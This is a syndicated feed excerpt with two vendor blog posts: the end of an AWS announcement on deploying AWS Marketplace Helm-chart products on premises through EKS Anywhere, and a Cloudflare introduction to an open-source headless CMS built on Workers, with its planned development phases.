Getting Started with AWS Marketplace for Containers Anywhere
You can get started by visiting AWS Marketplace. Easily search in Delivery methods in all products, then filter Helm Chart in the catalog to find Kubernetes-based applications that they can deploy on AWS and on premises.

If you chose to subscribe to your favorite product, you would select Continue to Subscribe.

Once you accept the seller’s end user license agreement (EULA), select Create Contract and Continue to Configuration.

You can configure the software deployment using the dropdowns. Once Fulfillment option and Software Version are selected, choose Continue to Launch.

To deploy on Amazon EKS, you have the option to deploy the application on a new EKS cluster or copy and paste commands into existing clusters. You can also deploy into self-managed Kubernetes in EC2 by clicking on the self-managed Kubernetes option in the supported services.

To deploy on-premises or in EC2, you can select EKS Anywhere and then take an additional step to request a license token on the AWS Marketplace launch page. You will then use commands provided by AWS Marketplace to download container images, Helm charts from the AWS Marketplace Elastic Container Registry (ECR), the service account creation, and the token to apply IAM Roles for Service Accounts on your EKS cluster.

To upgrade or renew your existing software licenses, you can go to the AWS Marketplace website for a self-service upgrade or renewal experience. You can also negotiate a private offer directly with ISVs to upgrade and renew the application. After you subscribe to the new offer, the license is automatically updated in AWS License Manager. You can view all the licenses you have purchased from AWS Marketplace using AWS License Manager, including the application capabilities you’re entitled to and the expiration date.

Launch Partners of AWS Marketplace for Containers Anywhere
Here is the list of our launch partners to support an on-premises deployment option. Try them out today!

  • D2iQ delivers the leading independent platform for enterprise-grade Kubernetes implementations at scale and across environments, including cloud, hybrid, edge, and air-gapped.
  • HAProxy Technologies offers widely used software load balancers to deliver websites and applications with the utmost performance, observability, and security at any scale and in any environment.
  • Isovalent builds open-source software and enterprise solutions such as Cilium and eBPF solving networking, security, and observability needs for modern cloud-native infrastructure.
  • JFrog‘s “liquid software” mission is to power the world’s software updates through the seamless, secure flow of binaries from developers to the edge.
  • Kasten by Veeam provides Kasten K10, a data management platform purpose-built for Kubernetes, an easy-to-use, scalable, and secure system for backup and recovery, disaster recovery, and application mobility.
  • Nirmata, the creator of Kyverno, provides open source and enterprise solutions for policy-based security and automation of production Kubernetes workloads and clusters.
  • Palo Alto Networks, the global cybersecurity leader, is shaping the cloud-centric future with technology that is transforming the way people and organizations operate.
  • Prosimo‘s SaaS combines cloud networking, performance, security, AI powered observability and cost management to reduce enterprise cloud deployment complexity and risk.
  • Solodev is an enterprise CMS and digital ecosystem for building custom cloud apps, from content to crypto. Get access to DevOps, training, and 24/7 support—powered by AWS.
  • Trilio, a leader in cloud-native data protection for Kubernetes, OpenStack, and Red Hat Virtualization environments, offers solutions for backup and recovery, migration, and application mobility.

If you are interested in offering your Kubernetes application on AWS Marketplace, register and modify your product to integrate with AWS License Manager APIs using the provided AWS SDK. Integrating with AWS License Manager will allow the application to check licenses procured through AWS Marketplace.

Next, you would create a new container product on AWS Marketplace with a contract offer by submitting details of the listing, including the product information, license options, and pricing. The details would be reviewed, approved, and published by AWS Marketplace Technical Account Managers. You would then submit the new container image to AWS Marketplace ECR and add it to a newly created container product through the self-service Marketplace Management Portal. All container images are scanned for Common Vulnerabilities and Exposures (CVEs).

Finally, the product listing and container images would be published and accessible by customers on AWS Marketplace’s customer website. To learn more details about creating container products on AWS Marketplace, visit Getting started as a seller and Container-based products in the AWS documentation.

Available Now
The feature of AWS Marketplace for Containers Anywhere is available now in all Regions that support AWS Marketplace. You can start using the feature directly from the product of launch partners.

Give it a try, and please send us feedback either in the AWS forum for AWS Marketplace or through your usual AWS support contacts.

– Channy

An Open-Source CMS on the Cloudflare Stack: Introductory Post

Post Syndicated from Luke Edwards original https://blog.cloudflare.com/production-saas-intro/

An Open-Source CMS on the Cloudflare Stack: Introductory Post

An Open-Source CMS on the Cloudflare Stack: Introductory Post

The Cloudflare documentation is a great resource when learning concepts, reviewing API usage notes, or when you’re in need of a concise snippet to illustrate those APIs or concepts. But, as comprehensive as it is, new users to the Cloudflare Workers platform must bridge a large gap to go from the introductory example snippets to a real, production-ready application. While some of this may be specific to Workers (as with any platform), developers everywhere are figuring out how applications should be built in a serverless world. Building large serverless applications entails a learning curve journey, regardless of a developer’s experience level.

At Cloudflare, we’re intimately aware of this because we also had to go through the same transition. Our engineers are world-class and expertfully design and craft products that compliment the distributed paradigm… but experts aren’t born overnight! We have been there, and we want to help jumpstart and aid others’ understanding.

With this in mind, we decided to do something unique to the industry: we are developing an example feature-complete SaaS application that will be built entirely on the Cloudflare stack. It is and will continue to be completely free, open-sourced on GitHub, and developed in public. This will be an incredible time as it can be used as a template for launching your own SaaS applications, too! In fact, you can clone the GitHub repository, update a few service tokens, and deploy the pre-built application to your own Cloudflare account within minutes!

Of course, examples and templates are great, but technologies and best practices never stop evolving. Cloudflare is no exception and is constantly iterating and introducing new products and product features. By extension, this requires the SaaS application to be a living example that evolves alongside the Workers platform — and this is part of our commitment.

|| Don’t miss out! Watch the project on GitHub to track its development progress and stay current with our latest changes and recommendations.

Application Overview

Now, aside from actually building the application, we needed to find a balance between picking an example SaaS application that is both complex enough to serve as a convincing case study and simple — or self-contained — enough so that developers can quickly dive in, follow the source, and understand the components involved and the reasons why and/or how they are used.

Ultimately we decided to build an example content management system (CMS) which, as an application archetype, has also transformed over the years. Traditionally, a CMS operated on rented hardware, which was home to a long-lived server that handled incoming requests and queried an SQL-like database in order to retrieve the requested content, render it to an HTML page, and repeat the process over and over again. WordPress was — and still is — a very common example of this approach.

Naturally, this application architecture was improved over the years: layers of caching were introduced, database schemas were redesigned to minimize the number of rows processed, and some frameworks began to skip the database entirely, preferring a build-step to render all content upfront as static HTML pages. (This is now known as “static-site generation” and is still a very popular approach.)

Today, in the serverless era, there are a number of “headless CMS” options available. These are made “headless” because they are not monolithic web servers that render HTML for each request. Instead, they offer API endpoints that will return the content as raw JSON data. This allows web developers to build completely custom templates for their website using whatever tools and/or frameworks they prefer. This approach grants an enormous amount of flexibility to the developer without losing the ability to organize their content, image assets, etc. WordPress, the seasoned veteran, is one of few that is able to offer a headless and a “headful” mode. Other headless choices, like Sanity.io and Contentful, are also quite popular.

The CMS application model is a great case study for our open-source example. One of the primary tenets of an edge-first design is that content should be made available as close as physically possible to the users asking for it. And the serverless architecture means that there’s no longer — or should not be — a single point of failure. These both directly benefit the CMS archetype and, when implemented, will yield clear performance gains.

Current Progress

Before diving into the roadmap and explaining how this project will progress, it’s important to call out that this project has already been — and will continue to be — an ongoing effort! Today, you can find the project on GitHub and inspect the work that’s already been completed. As of now, the application already combines Workers, Workers KV, Cloudflare for SaaS, and Rate Limiting with Pages and Durable Objects additions to come in later milestones.

Phase 1 (see below) is nearing completion and, when finished, will mark the end of a very significant milestone. A new update to this blog post series will be issued, covering the highlights and technical overview of the project so far. This is important and immediately useful because on its own, Phase 1 qualifies for a successful, full-stack application.

Development Milestones

The CMS application will progress in milestones. We have already released the project and will continue to build upon it in accordance with the roadmap (below). GitHub stargazers will be able to keep tabs on its progress, or at the very least, only subscribe to updates for the milestones they’re interested in following.

Each milestone is a sizable checkpoint on its own. As you’ll see below, the project roadmap is planned in a way such that each phase adds a considerable amount of new features and/or integrates with a new Cloudflare product. At every point, the application will remain functional and maintain a live, interactive demo to immediately demonstrate the latest functionality to passersby.

This format is chosen because it’s how real applications — and real products — are developed. Our goal is to ensure that the GitHub repository is never out of date. And, because of the development structure, one may always traverse the list of past milestones to review the changes that were necessary to migrate X or how product Y was integrated.

|| Note: Visit the GitHub milestones to view more details and to subscribe for updates. There is so much more than can be listed here.

Phase 1 – JSON API

The project must begin with some API endpoints to start managing and manipulating data. Using Workers and Workers KV, the work within this milestone will focus on building a robust JSON API that handles the core functionality that the rest of the application will need.

There is no HTML, CSS, or client-side JavaScript involved in this phase. Instead, work here should focus solely on the data: how it’s accessed, how models relate to one another, and how best to structure and store these relationships within Workers KV. For example, individuals should be able to create and manage workspaces that belong to their personal user accounts or to the organization(s) that they belong to.

Additionally, when creating content, the document should be validated against an existing schema that the document was assigned. This feature is critical in any CMS platform that plans to handle thousands of documents within a workspace. Without it, there’s very little confidence that your contents’ JSON representation is consistently structured.

A number of other features are planned — subscription management and invoicing through Stripe, sending transactional emails through SendGrid, and assigning vanity domains to workspaces through Cloudflare for SaaS. Finally, of course, the standard house-keeping tasks will be set up. This includes continuous integration (CI) with API testing and automated, continuous deployments (CD).

An Open-Source CMS on the Cloudflare Stack: Introductory Post

By the end of this phase, the project will exist as a collection of API endpoints that, on its own, is a complete application. While it may only be accessible through curl commands — or any other preferred method for manually constructing HTTP requests, the completion of Phase 1 already qualifies the project as a full-stack application and could serve a real-world SaaS product.

Additionally, the repository will include all the best practices for writing tests, automating deployments, and organizing the source in a way for long-term growth and maintenance. And, because we started with the JSON API, the project is immediately useful and capable of integrating with your existing build tools and frameworks. In other words, stargazers could deploy the project to their own accounts as their own personalized Headless CMS. Perhaps some of you will build Gatsby or Eleventy plugins — if you do, please let us know!

Phase 2 — Dashboard UI

As fun as curl may be, most people prefer some form of visual interface they can interact with. This phase will be all about assembling a frontend to serve as the CMS application’s dashboard.

We will use Svelte, a JavaScript framework for building user interfaces. While not everyone may enjoy or agree with this decision, the templating syntax resembles standard HTML markup, which will allow non-frontend developers to follow along and gauge what’s going on.

Svelte will be paired with Tailwind CSS for the design system. Tailwind is a very popular, utility-first CSS framework that allows developers to compose styles through predefined, reusable HTML ”class” names.

The result will be a single-page application (SPA) and will be hosted on Cloudflare Pages. This means that, out of the box, the dashboard will be able to take advantage of Access-protected preview deployments, instant rollbacks, automated deployments, comprehensive analytics, and more.

An Open-Source CMS on the Cloudflare Stack: Introductory Post

Finally, now that Pages integrates with Workers directly, the JSON API from Phase 1 will migrate into a new repository structure. While this may seem like an innocent refactor, it actually unlocks an incredible set of features for the JSON API: Access-protected preview deployments, instant rollbacks, and automated deployments. Yes — these are the same Pages features mentioned above! This is amazing because it means that our API is continuously and atomically versioned, allowing its development to continue safely alongside the client dashboard that depends on it. In other words, there is zero risk of the API and the dashboard diverging, which would have allowed their expectations of one another to misalign. Instant rollbacks will also apply to the API since the entire application operates as a single Pages unit.

The previous phase will have built the core SaaS product functionality, but completing this phase will make it feel like a real-world product that can be launched and used on a daily basis. In fact, the end of Phase 2 marks the application as a possible contender in the Headless CMS service space.

Phase 3 — Article Edge-Rendering

The previous phases are focused on assembling a minimum viable Headless CMS product, but Phase 3 looks to grow outside this archetypal box. This will happen by allowing the application to render HTML web pages by injecting the JSON content into predefined templates.

Like WordPress, the CMS application should allow its users to choose whether they want to continue using the “headless” feature or enlist the complete template engine. Should they opt for HTML output, the Cloudflare project will only include a few premade templates that a user may select from — but, of course, this can be customized in your own projects.

Even though this phase reintroduces the monolithic CMS archetype, it’s a significantly safer, faster, and more resilient architecture than the single, all-in-one server of yesteryear. The CMS contents will still be distributed around the world, close to the customers’ readers — but now, the content can be rendered from anywhere in the world at extremely low latencies, too.

Phase 4 — Feature Upgrades

At this stage, the application is — for the most part — complete. It’s functional, looks nice, performs well globally, and can be used in two very distinct ways.

In the context of a real SaaS product, development begins to shift towards adding new features that excite users or towards maintenance health of the project. For example, Phase 4 will utilize Durable Objects to introduce a document editor that allows multiple users to edit the same document in a real-time, collaborative environment.

It’s also very likely that Cloudflare R2 Storage will be introduced as a backend for media assets, allowing users to upload and manage images within a workspace. Or perhaps we decide to use Cloudflare Images for this and R2 is used for importing and exporting content backups.

As you may expect, this milestone is full of unknowns, but that’s because the future holds unlimited possibilities. The project will continue to evolve and expand with Cloudflare and with time.

Of course, if you have ideas or suggestions for features, start a discussion with us on GitHub. We would love to hear from you!

Next Steps

This was the introductory post of (what will be) an ongoing series. When each milestone is completed, we will publish a new post in this series with a retrospective and with technical walkthroughs of key aspects from that chapter’s work.

We’re at the beginning of an exciting journey, and we hope you’re as interested as we are!

You can show your support by starring or following the project on GitHub. All releases, discussions, and milestone tracking will reside within the repository. The next generation of SaaS applications will be built on Cloudflare — subscribe and dive in early!